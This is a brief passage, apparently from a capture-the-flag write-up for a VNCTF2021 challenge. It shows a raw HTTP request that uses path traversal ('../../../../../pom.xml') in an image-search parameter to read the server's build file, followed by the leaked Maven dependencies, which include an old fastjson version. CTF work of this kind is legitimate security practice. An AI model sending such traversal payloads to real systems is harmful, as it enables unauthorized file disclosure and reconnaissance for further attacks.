 GET /searchimage?img=../../../../../pom.xml HTTP/1.1
Host: c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.cn:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.mybatis.spring.boot</groupId>
<artifactId>mybatis-spring-boot-starter</artifactId>
<version>2.1.4</version>
</dependency>
<dependency>
<groupId>org.mybatis.generator</groupId>
<artifactId>mybatis-generator-core</artifactId>
<version>1.3.2</version>
</dependency>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.27</version>
</dependency>